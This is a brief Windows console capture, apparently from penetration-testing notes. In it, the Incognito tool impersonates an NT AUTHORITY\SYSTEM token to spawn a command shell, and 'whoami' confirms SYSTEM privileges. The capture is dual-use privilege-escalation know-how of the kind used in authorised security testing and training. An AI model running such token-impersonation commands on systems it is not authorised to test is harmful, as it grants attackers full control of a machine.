 C:\Users\hsw\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\hsw\Desktop>whoami
whoami
nt authority\system